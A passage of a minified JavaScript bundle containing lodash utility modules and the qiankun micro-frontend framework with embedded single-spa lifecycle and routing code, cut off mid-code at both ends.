k?e:{};N=y(e,U,C)}}L||(L=new r);var B=L.get(e);if(B)return B;L.set(e,N),E(e)?e.forEach(function(r){N.add(t(r,n,T,r,e,L))}):b(e)&&e.forEach(function(r,o){N.set(o,t(r,n,T,o,e,L))});var H=R?I?d:p:I?P:O,W=D?void 0:H(e);return o(W||e,function(r,o){W&&(r=e[o=r]),i(N,o,t(r,n,T,o,e,L))}),N}},57890:function(t,e,n){var r=n(93702),o=Object.create,i=function(){function t(){}return function(e){if(!r(e))return{};if(o)return o(e);t.prototype=e;var n=new t;return t.prototype=void 0,n}}();t.exports=i},13700:function(t,e,n){var r=n(84546),o=n(45436),i=n(99105),a=n(29233),c=n(31525),u=n(77026);t.exports=function(t,e,n,s){var f=-1,l=o,p=!0,d=t.length,h=[],v=e.length;if(!d)return h;n&&(e=a(e,c(n))),s?(l=i,p=!1):e.length>=200&&(l=u,p=!1,e=new r(e));t:for(;++f<d;){var y=t[f],m=null==n?y:n(y);if(y=s||0!==y?y:0,p&&m==m){for(var w=v;w--;)if(e[w]===m)continue t;h.push(y)}else l(e,m,s)||h.push(y)}return h}},52275:function(t,e,n){var r=n(87493),o=n(50440);t.exports=function(t){return o(t)&&"[object Map]"==r(t)}},7170:function(t,e,n){var r=n(87493),o=n(50440);t.exports=function(t){return o(t)&&"[object Set]"==r(t)}},71309:function(t,e,n){var r=n(93702),o=n(32840),i=n(84866),a=Object.prototype.hasOwnProperty;t.exports=function(t){if(!r(t))return i(t);var e=o(t),n=[];for(var c in t)"constructor"==c&&(e||!a.call(t,c))||n.push(c);return n}},92133:function(t,e,n){var r=n(19549),o=n(73532),i=n(39943),a=n(21241),c=n(93702),u=n(9882),s=n(11933);t.exports=function t(e,n,f,l,p){e!==n&&i(n,function(i,u){if(p||(p=new r),c(i))a(e,n,u,f,t,l,p);else{var d=l?l(s(e,u),i,u+"",e,n,p):void 0;void 0===d&&(d=i),o(e,u,d)}},u)}},21241:function(t,e,n){var r=n(73532),o=n(46502),i=n(21327),a=n(32166),c=n(84046),u=n(79312),s=n(55589),f=n(18268),l=n(85778),p=n(45563),d=n(93702),h=n(54256),v=n(50922),y=n(11933),m=n(36222);t.exports=function(t,e,n,w,g,b,x){var E=y(t,n),O=y(e,n),P=x.get(O);if(P){r(t,n,P);return}var S=b?b(E,O,n+"",t,e,x):void 0,_=void 0===S;if(_){var j=s(O),A=!j&&l(O),T=!j&&!A&&v(O);S=O,j||A||T?s(E)?S=E:f(E)?S=a(E):A?(_=!1,S=o(O,!0)):T?(_=!1,S=i(O,!0)):S=[]:h(O)||u(O)?(S=E,u(E)?S=m(E):(!d(E)||p(E))&&(S=c(O))):_=!1}_&&(x.set(O,S),g(S,O,w,b,x),x.delete(O)),r(t,n,S)}},61642:function(t){t.exports=function(t){return function(e){return null==t?void 0:t[e]}}},84781:function(t,e,n){var r=n(80229);t.exports=function(t){return"function"==typeof t?t:r}},72962:function(t,e,n){var r=n(3526);t.exports=function(t){var e=new t.constructor(t.byteLength);return new r(e).set(new r(t)),e}},46502:function(t,e,n){t=n.nmd(t);var r=n(83250),o=e&&!e.nodeType&&e,i=o&&t&&!t.nodeType&&t,a=i&&i.exports===o?r.Buffer:void 0,c=a?a.allocUnsafe:void 0;t.exports=function(t,e){if(e)return t.slice();var n=t.length,r=c?c(n):new t.constructor(n);return t.copy(r),r}},97037:function(t,e,n){var r=n(72962);t.exports=function(t,e){var n=e?r(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}},3429:function(t){var e=/\w*$/;t.exports=function(t){var n=new t.constructor(t.source,e.exec(t));return n.lastIndex=t.lastIndex,n}},99349:function(t,e,n){var r=n(70861),o=r?r.prototype:void 0,i=o?o.valueOf:void 0;t.exports=function(t){return i?Object(i.call(t)):{}}},21327:function(t,e,n){var r=n(72962);t.exports=function(t,e){var n=e?r(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}},32166:function(t){t.exports=function(t,e){var n=-1,r=t.length;for(e||(e=Array(r));++n<r;)e[n]=t[n];return e}},78618:function(t,e,n){var r=n(93192),o=n(87500);t.exports=function(t,e,n,i){var a=!n;n||(n={});for(var c=-1,u=e.length;++c<u;){var s=e[c],f=i?i(n[s],t[s],s,n,t):void 0;void 0===f&&(f=t[s]),a?o(n,s,f):r(n,s,f)}return n}},67272:function(t,e,n){var r=n(78618),o=n(44450);t.exports=function(t,e){return r(t,o(t),e)}},52066:function(t,e,n){var r=n(78618),o=n(94969);t.exports=function(t,e){return r(t,o(t),e)}},66948:function(t,e,n){var r=n(29735),o=n(98132);t.exports=function(t){return r(function(e,n){var r=-1,i=n.length,a=i>1?n[i-1]:void 0,c=i>2?n[2]:void 0;for(a=t.length>3&&"function"==typeof a?(i--,a):void 0,c&&o(n[0],n[1],c)&&(a=i<3?void 0:a,i=1),e=Object(e);++r<i;){var u=n[r];u&&t(e,u,r,a)}return e})}},25048:function(t,e,n){var r=n(85115),o=n(8820),i=n(12170),a=RegExp("['’]","g");t.exports=function(t){return function(e){return r(i(o(e).replace(a,"")),t,"")}}},33729:function(t,e,n){var r=n(61642)({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"});t.exports=r},55713:function(t,e,n){var r=n(4468),o=n(94969),i=n(9882);t.exports=function(t){return r(t,i,o)}},94969:function(t,e,n){var r=n(10111),o=n(18490),i=n(44450),a=n(84506),c=Object.getOwnPropertySymbols?function(t){for(var e=[];t;)r(e,i(t)),t=o(t);return e}:a;t.exports=c},70605:function(t){var e=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;t.exports=function(t){return e.test(t)}},82865:function(t){var e=Object.prototype.hasOwnProperty;t.exports=function(t){var n=t.length,r=new t.constructor(n);return n&&"string"==typeof t[0]&&e.call(t,"index")&&(r.index=t.index,r.input=t.input),r}},11908:function(t,e,n){var r=n(72962),o=n(97037),i=n(3429),a=n(99349),c=n(21327);t.exports=function(t,e,n){var u=t.constructor;switch(e){case"[object ArrayBuffer]":return r(t);case"[object Boolean]":case"[object Date]":return new u(+t);case"[object DataView]":return o(t,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return c(t,n);case"[object Map]":case"[object Set]":return new u;case"[object Number]":case"[object String]":return new u(t);case"[object RegExp]":return i(t);case"[object Symbol]":return a(t)}}},84046:function(t,e,n){var r=n(57890),o=n(18490),i=n(32840);t.exports=function(t){return"function"!=typeof t.constructor||i(t)?{}:r(o(t))}},84866:function(t){t.exports=function(t){var e=[];if(null!=t)for(var n in Object(t))e.push(n);return e}},11933:function(t){t.exports=function(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}},76061:function(t){var e="\ud800-\udfff",n="\\u2700-\\u27bf",r="a-z\\xdf-\\xf6\\xf8-\\xff",o="A-Z\\xc0-\\xd6\\xd8-\\xde",i="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",a="['’]",c="["+i+"]",u="["+r+"]",s="[^"+e+i+"\\d+"+n+r+o+"]",f="(?:\ud83c[\udde6-\uddff]){2}",l="[\ud800-\udbff][\udc00-\udfff]",p="["+o+"]",d="(?:"+u+"|"+s+")",h="(?:"+a+"(?:d|ll|m|re|s|t|ve))?",v="(?:"+a+"(?:D|LL|M|RE|S|T|VE))?",y="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\ud83c[\udffb-\udfff])?",m="[\\ufe0e\\ufe0f]?",w="(?:\\u200d(?:"+["[^"+e+"]",f,l].join("|")+")"+m+y+")*",g="(?:"+["["+n+"]",f,l].join("|")+")"+(m+y+w),b=RegExp([p+"?"+u+"+"+h+"(?="+[c,p,"$"].join("|")+")","(?:"+p+"|"+s+")+"+v+"(?="+[c,p+d,"$"].join("|")+")",p+"?"+d+"+"+h,p+"+"+v,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])","\\d+",g].join("|"),"g");t.exports=function(t){return t.match(b)||[]}},32683:function(t,e,n){var r=n(96843);t.exports=function(t,e){var n;if("function"!=typeof e)throw TypeError("Expected a function");return t=r(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=void 0),n}}},77179:function(t,e,n){var r=n(18361);t.exports=function(t){return r(t,5)}},11466:function(t,e,n){var r=n(10111),o=n(22825),i=n(32166),a=n(55589);t.exports=function(){var t=arguments.length;if(!t)return[];for(var e=Array(t-1),n=arguments[0],c=t;c--;)e[c-1]=arguments[c];return r(a(n)?i(n):[n],o(e,1))}},8820:function(t,e,n){var r=n(33729),o=n(99835),i=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,a=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g");t.exports=function(t){return(t=o(t))&&t.replace(i,r).replace(a,"")}},77734:function(t,e,n){var r=n(84004),o=n(61701),i=n(84781),a=n(55589);t.exports=function(t,e){return(a(t)?r:o)(t,i(e))}},18268:function(t,e,n){var r=n(30568),o=n(50440);t.exports=function(t){return o(t)&&r(t)}},37613:function(t,e,n){var r=n(52275),o=n(31525),i=n(8690),a=i&&i.isMap,c=a?o(a):r;t.exports=c},60693:function(t,e,n){var r=n(7170),o=n(31525),i=n(8690),a=i&&i.isSet,c=a?o(a):r;t.exports=c},9882:function(t,e,n){var r=n(75825),o=n(71309),i=n(30568);t.exports=function(t){return i(t)?r(t,!0):o(t)}},24098:function(t,e,n){var r=n(92133),o=n(66948)(function(t,e,n,o){r(t,e,n,o)});t.exports=o},47020:function(t,e,n){var r=n(32683);t.exports=function(t){return r(2,t)}},97687:function(t,e,n){var r=n(25048)(function(t,e,n){return t+(n?"_":"")+e.toLowerCase()});t.exports=r},36222:function(t,e,n){var r=n(78618),o=n(9882);t.exports=function(t){return r(t,o(t))}},92238:function(t,e,n){var r=n(13700),o=n(29735),i=n(18268),a=o(function(t,e){return i(t)?r(t,e):[]});t.exports=a},12170:function(t,e,n){var r=n(96026),o=n(70605),i=n(99835),a=n(76061);t.exports=function(t,e,n){return(t=i(t),void 0===(e=n?void 0:e))?o(t)?a(t):r(t):t.match(e)||[]}},3839:function(t,e,n){"use strict";function r(t,e,n,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void n(t)}c.done?e(u):Promise.resolve(u).then(r,o)}function o(t){return function(){var e=this,n=arguments;return new Promise(function(o,i){var a=t.apply(e,n);function c(t){r(a,o,i,c,u,"next",t)}function u(t){r(a,o,i,c,u,"throw",t)}c(void 0)})}}n.r(e),n.d(e,{SandBoxType:function(){return p},__internalGetCurrentRunningApp:function(){return nB},addErrorHandler:function(){return I},addGlobalUncaughtErrorHandler:function(){return ot},initGlobalState:function(){return ni},loadMicroApp:function(){return r7},prefetchApps:function(){return rz},registerMicroApps:function(){return r6},removeErrorHandler:function(){return R},removeGlobalUncaughtErrorHandler:function(){return oe},runAfterFirstMounted:function(){return oo},runDefaultMountEffects:function(){return or},setDefaultMountApp:function(){return on},start:function(){return r5}});var i,a,c,u,s,f,l,p,d,h,v=n(71607),y=n.n(v);function m(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n={};for(var r in t)if(({}).hasOwnProperty.call(t,r)){if(e.includes(r))continue;n[r]=t[r]}return n}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.includes(n)||({}).propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}function w(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function g(t,e){if(t){if("string"==typeof t)return w(t,e);var n=({}).toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?w(t,e):void 0}}function b(t){return function(t){if(Array.isArray(t))return w(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||g(t)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function x(t){return(x="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function E(t){var e=function(t,e){if("object"!=x(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=x(r))return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==x(e)?e:e+""}function O(t,e,n){return(e=E(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function P(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?P(Object(n),!0).forEach(function(e){O(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):P(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var _=n(21314),j=n.n(_),A=Object.freeze({__proto__:null,get start(){return t7},get ensureJQuerySupport(){return tU},get setBootstrapMaxTime(){return tg},get setMountMaxTime(){return tb},get setUnmountMaxTime(){return tx},get setUnloadMaxTime(){return tE},get registerApplication(){return t$},get unregisterApplication(){return tz},get getMountedApps(){return tK},get getAppStatus(){return tV},get unloadApplication(){return tJ},get checkActivityFunctions(){return tZ},get getAppNames(){return tY},get pathToActiveWhen(){return t0},get navigateToUrl(){return tM},get triggerAppChange(){return t8},get addErrorHandler(){return I},get removeErrorHandler(){return R},get mountRootParcel(){return th},get NOT_LOADED(){return G},get LOADING_SOURCE_CODE(){return B},get NOT_BOOTSTRAPPED(){return H},get BOOTSTRAPPING(){return W},get NOT_MOUNTED(){return F},get MOUNTING(){return q},get UPDATING(){return Y},get LOAD_ERROR(){return Z},get MOUNTED(){return K},get UNLOADING(){return $},get UNMOUNTING(){return V},get SKIP_BECAUSE_BROKEN(){return z}});function T(t){return(T="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function M(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var k=("undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==n.g?n.g:"undefined"!=typeof self?self:{}).CustomEvent,L=!function(){try{var t=new k("cat",{detail:{foo:"bar"}});return"cat"===t.type&&"bar"===t.detail.foo}catch(t){}return!1}()?"undefined"!=typeof document&&"function"==typeof document.createEvent?function(t,e){var n=document.createEvent("CustomEvent");return e?n.initCustomEvent(t,e.bubbles,e.cancelable,e.detail):n.initCustomEvent(t,!1,!1,void 0),n}:function(t,e){var n=document.createEventObject();return n.type=t,e?(n.bubbles=!!e.bubbles,n.cancelable=!!e.cancelable,n.detail=e.detail):(n.bubbles=!1,n.cancelable=!1,n.detail=void 0),n}:k,N=[];function C(t,e,n){var r=U(t,e,n);N.length?N.forEach(function(t){return t(r)}):setTimeout(function(){throw r})}function I(t){if("function"!=typeof t)throw Error(D(28,!1));N.push(t)}function R(t){if("function"!=typeof t)throw Error(D(29,!1));var e=!1;return N=N.filter(function(n){var r=n===t;return e=e||r,!r}),e}function D(t,e){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return"single-spa minified message #".concat(t,": ").concat(e?e+" ":"","See https://single-spa.js.org/error/?code=").concat(t).concat(r.length?"&arg=".concat(r.join("&arg=")):"")}function U(t,e,n){var r,o="".concat(te(e)," '").concat(X(e),"' died in status ").concat(e.status,": ");if(t instanceof Error){try{t.message=o+t.message}catch(t){}r=t}else{console.warn(D(30,!1,e.status,X(e)));try{r=Error(o+JSON.stringify(t))}catch(e){r=t}}return r.appOrParcelName=X(e),e.status=n,r}var G="NOT_LOADED",B="LOADING_SOURCE_CODE",H="NOT_BOOTSTRAPPED",W="BOOTSTRAPPING",F="NOT_MOUNTED",q="MOUNTING",K="MOUNTED",Y="UPDATING",V="UNMOUNTING",$="UNLOADING",Z="LOAD_ERROR",z="SKIP_BECAUSE_BROKEN";function J(t){return t.status===K}function Q(t){try{return t.activeWhen(window.location)}catch(e){return C(e,t,z),!1}}function X(t){return t.name}function tt(t){return!!t.unmountThisParcel}function te(t){return tt(t)?"parcel":"application"}function tn(){for(var t=arguments.length-1;t>0;t--)for(var e in arguments[t])"__proto__"!==e&&(arguments[t-1][e]=arguments[t][e]);return arguments[0]}function tr(t,e){for(var n=0;n<t.length;n++)if(e(t[n]))return t[n];return null}function to(t){return t&&("function"==typeof t||Array.isArray(t)&&!tr(t,function(t){return"function"!=typeof t}))}function ti(t,e){var n=t[e]||[];0===(n=Array.isArray(n)?n:[n]).length&&(n=[function(){return Promise.resolve()}]);var r=te(t),o=X(t);return function(t){return n.reduce(function(n,i,a){return n.then(function(){var n=i(t);return ta(n)?n:Promise.reject(D(15,!1,r,o,e,a))})},Promise.resolve())}}function ta(t){return t&&"function"==typeof t.then&&"function"==typeof t.catch}function tc(t,e){return Promise.resolve().then(function(){return t.status!==H?t:(t.status=W,t.bootstrap?tO(t,"bootstrap").then(n).catch(function(n){if(e)throw U(n,t,z);return C(n,t,z),t}):Promise.resolve().then(n))});function n(){return t.status=F,t}}function tu(t,e){return Promise.resolve().then(function(){if(t.status!==K)return t;return t.status=V,Promise.all(Object.keys(t.parcels).map(function(e){return t.parcels[e].unmountThisParcel()})).then(n,function(r){return n().then(function(){var n=Error(r.message);if(e)throw U(n,t,z);C(n,t,z)})}).then(function(){return t});function n(){return tO(t,"unmount").then(function(){t.status=F}).catch(function(n){if(e)throw U(n,t,z);C(n,t,z)})}})}var ts=!1,tf=!1;function tl(t,e){return Promise.resolve().then(function(){return t.status!==F?t:(ts||(window.dispatchEvent(new L("single-spa:before-first-mount")),ts=!0),tO(t,"mount").then(function(){return t.status=K,tf||(window.dispatchEvent(new L("single-spa:first-mount")),tf=!0),t}).catch(function(n){return t.status=K,tu(t,!0).then(r,r);function r(){if(e)throw U(n,t,z);return C(n,t,z),t}}))})}var tp=0,td={parcels:{}};function th(){return tv.apply(td,arguments)}function tv(t,e){var n=this;if(!t||"object"!==T(t)&&"function"!=typeof t)throw Error(D(2,!1));if(t.name&&"string"!=typeof t.name)throw Error(D(3,!1,T(t.name)));if("object"!==T(e))throw Error(D(4,!1,name,T(e)));if(!e.domElement)throw Error(D(5,!1,name));var r,o=tp++,i="function"==typeof t,a=i?t:function(){return Promise.resolve(t)},c={id:o,parcels:{},status:i?B:H,customProps:e,parentName:X(n),unmountThisParcel:function(){return p.then(function(){if(c.status!==K)throw Error(D(6,!1,name,c.status));return tu(c,!0)}).then(function(t){return c.parentName&&delete n.parcels[c.id],t}).then(function(t){return s(t),t}).catch(function(t){throw c.status=z,f(t),t})}};n.parcels[o]=c;var u=a();if(!u||"function"!=typeof u.then)throw Error(D(7,!1));var s,f,l=(u=u.then(function(t){if(!t)throw Error(D(8,!1));var e=t.name||"parcel-".concat(o);if(Object.prototype.hasOwnProperty.call(t,"bootstrap")&&!to(t.bootstrap))throw Error(D(9,!1,e));if(!to(t.mount))throw Error(D(10,!1,e));if(!to(t.unmount))throw Error(D(11,!1,e));if(t.update&&!to(t.update))throw Error(D(12,!1,e));var n=ti(t,"bootstrap"),i=ti(t,"mount"),a=ti(t,"unmount");c.status=H,c.name=e,c.bootstrap=n,c.mount=i,c.unmount=a,c.timeouts=tP(t.timeouts),t.update&&(c.update=ti(t,"update"),r.update=function(t){return c.customProps=t,ty(Promise.resolve().then(function(){if(c.status!==K)throw Error(D(32,!1,X(c)));return c.status=Y,tO(c,"update").then(function(){return c.status=K,c}).catch(function(t){throw U(t,c,z)})}))})})).then(function(){return tc(c,!0)}),p=l.then(function(){return tl(c,!0)}),d=new Promise(function(t,e){s=t,f=e});return r={mount:function(){return ty(Promise.resolve().then(function(){if(c.status!==F)throw Error(D(13,!1,name,c.status));return n.parcels[o]=c,tl(c)}))},unmount:function(){return ty(c.unmountThisParcel())},getStatus:function(){return c.status},loadPromise:ty(u),bootstrapPromise:ty(l),mountPromise:ty(p),unmountPromise:ty(d)}}function ty(t){return t.then(function(){return null})}function tm(t){var e=X(t),n="function"==typeof t.customProps?t.customProps(e,window.location):t.customProps;("object"!==T(n)||null===n||Array.isArray(n))&&(n={},console.warn(D(40,!1),e,n));var r=tn({},n,{name:e,mountParcel:tv.bind(t),singleSpa:A});return tt(t)&&(r.unmountSelf=t.unmountThisParcel),r}var tw={bootstrap:{millis:4e3,dieOnTimeout:!1,warningMillis:1e3},mount:{millis:3e3,dieOnTimeout:!1,warningMillis:1e3},unmount:{millis:3e3,dieOnTimeout:!1,warningMillis:1e3},unload:{millis:3e3,dieOnTimeout:!1,warningMillis:1e3},update:{millis:3e3,dieOnTimeout:!1,warningMillis:1e3}};function tg(t,e,n){if("number"!=typeof t||t<=0)throw Error(D(16,!1));tw.bootstrap={millis:t,dieOnTimeout:e,warningMillis:n||1e3}}function tb(t,e,n){if("number"!=typeof t||t<=0)throw Error(D(17,!1));tw.mount={millis:t,dieOnTimeout:e,warningMillis:n||1e3}}function tx(t,e,n){if("number"!=typeof t||t<=0)throw Error(D(18,!1));tw.unmount={millis:t,dieOnTimeout:e,warningMillis:n||1e3}}function tE(t,e,n){if("number"!=typeof t||t<=0)throw Error(D(19,!1));tw.unload={millis:t,dieOnTimeout:e,warningMillis:n||1e3}}function tO(t,e){var n=t.timeouts[e],r=n.warningMillis,o=te(t);return new Promise(function(i,a){var c=!1,u=!1;t[e](tm(t)).then(function(t){c=!0,i(t)}).catch(function(t){c=!0,a(t)}),setTimeout(function(){return f(1)},r),setTimeout(function(){return f(!0)},n.millis);var s=D(31,!1,e,o,X(t),n.millis);function f(t){c||(!0===t?(u=!0,n.dieOnTimeout?a(Error(s)):console.error(s)):!u&&(console.warn(s),t*r+r<n.millis&&setTimeout(function(){return f(t+1)},r)))}})}function tP(t){var e={};for(var n in tw)e[n]=tn({},tw[n],t&&t[n]||{});return e}function tS(t){return Promise.resolve().then(function(){var e,n;return t.loadPromise?t.loadPromise:t.status!==G&&t.status!==Z?t:(t.status=B,t.loadPromise=Promise.resolve().then(function(){var r=t.loadApp(tm(t));if(!ta(r))throw n=!0,Error(D(33,!1,X(t)));return r.then(function(n){t.loadErrorTime=null,"object"!==T(e=n)&&(r=34),Object.prototype.hasOwnProperty.call(e,"bootstrap")&&!to(e.bootstrap)&&(r=35),to(e.mount)||(r=36),to(e.unmount)||(r=37);var r,o,i=te(e);if(r){try{o=JSON.stringify(e)}catch(t){}return console.error(D(r,!1,i,X(t),o),e),C(void 0,t,z),t}return e.devtools&&e.devtools.overlays&&(t.devtools.overlays=tn({},t.devtools.overlays,e.devtools.overlays)),t.status=H,t.bootstrap=ti(e,"bootstrap"),t.mount=ti(e,"mount"),t.unmount=ti(e,"unmount"),t.unload=ti(e,"unload"),t.timeouts=tP(e.timeouts),delete t.loadPromise,t})}).catch(function(e){var r;return delete t.loadPromise,n?r=z:(r=Z,t.loadErrorTime=(new Date).getTime()),C(e,t,r),t}))})}var t_,tj="undefined"!=typeof window,tA={hashchange:[],popstate:[]},tT=["hashchange","popstate"];function tM(t){if("string"==typeof t)e=t;else if(this&&this.href)e=this.href;else{if(!(t&&t.currentTarget&&t.currentTarget.href&&t.preventDefault))throw Error(D(14,!1));e=t.currentTarget.href,t.preventDefault()}var e,n=tR(window.location.href),r=tR(e);0===e.indexOf("#")?window.location.hash=r.hash:n.host!==r.host&&r.host?window.location.href=e:r.pathname===n.pathname&&r.search===n.search?window.location.hash=r.hash:window.history.pushState(null,null,e)}function tk(t){var e=this;if(t){var n=t[0].type;tT.indexOf(n)>=0&&tA[n].forEach(function(n){try{n.apply(e,t)}catch(t){setTimeout(function(){throw t})}})}}function tL(){t6([],arguments)}function tN(t,e){return function(){var n=window.location.href,r=t.apply(this,arguments),o=window.location.href;return t_&&n===o||(t4?window.dispatchEvent(function(t,e){var n;try{n=new PopStateEvent("popstate",{state:t})}catch(e){(n=document.createEvent("PopStateEvent")).initPopStateEvent("popstate",!1,!1,t)}return n.singleSpa=!0,n.singleSpaTrigger=e,n}(window.history.state,e)):t6([])),r}}if(tj){window.addEventListener("hashchange",tL),window.addEventListener("popstate",tL);var tC=window.addEventListener,tI=window.removeEventListener;window.addEventListener=function(t,e){if(!("function"==typeof e&&tT.indexOf(t)>=0)||tr(tA[t],function(t){return t===e}))return tC.apply(this,arguments);tA[t].push(e)},window.removeEventListener=function(t,e){if(!("function"==typeof e&&tT.indexOf(t)>=0))return tI.apply(this,arguments);tA[t]=tA[t].filter(function(t){return t!==e})},window.history.pushState=tN(window.history.pushState,"pushState"),window.history.replaceState=tN(window.history.replaceState,"replaceState"),window.singleSpaNavigate?console.warn(D(41,!1)):window.singleSpaNavigate=tM}function tR(t){var e=document.createElement("a");return e.href=t,e}var tD=!1;function tU(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.jQuery;if(t||window.$&&window.$.fn&&window.$.fn.jquery&&(t=window.$),t&&!tD){var e=t.fn.on,n=t.fn.off;t.fn.on=function(t,n){return tG.call(this,e,window.addEventListener,t,n,arguments)},t.fn.off=function(t,e){return tG.call(this,n,window.removeEventListener,t,e,arguments)},tD=!0}}function tG(t,e,n,r,o){return"string"!=typeof n?t.apply(this,o):(n.split(/\s+/).forEach(function(t){tT.indexOf(t)>=0&&(e(t,r),n=n.replace(t,""))}),""===n.trim()?this:t.apply(this,o))}var tB={};function tH(t){return Promise.resolve().then(function(){var e=tB[X(t)];if(!e)return t;if(t.status===G)return tW(t,e),t;if(t.status===$)return e.promise.then(function(){return t});if(t.status!==F&&t.status!==Z)return t;var n=t.status===Z?Promise.resolve():tO(t,"unload");return t.status=$,n.then(function(){return tW(t,e),t}).catch(function(n){return delete tB[X(t)],delete t.bootstrap,delete t.mount,delete t.unmount,delete t.unload,C(n,t,z),e.reject(n),t})})}function tW(t,e){delete 